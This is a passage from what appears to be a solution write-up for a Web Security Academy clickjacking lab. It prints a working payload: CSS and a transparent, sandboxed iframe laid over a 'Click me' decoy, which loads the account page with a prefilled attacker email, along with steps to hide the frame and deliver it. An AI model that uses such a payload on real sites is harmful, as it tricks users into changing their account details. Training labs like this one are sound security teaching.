
The final output looks like this:
Store/save your settings. Now that the positioning is finalized, change the opacity from 0.1 to 0.0001.
Here’s the final payload:
<style>
.visible {
  position:absolute;
  top:450px;
  left:60px;
  z-index: 1;
}
.overlaid-iframe {
  position:relative;
  width:700px;
  height: 700px;
  opacity: 0.1;
  z-index: 2;
}
</style>
<div class="visible">Click me</div>
<iframe class="overlaid-iframe" sandbox="allow-forms" src="https://<random-string>.web-security-academy.net/my-account?email=evil@evil.net"></iframe>
Click “Deliver exploit to victim”, and that should solve the lab:
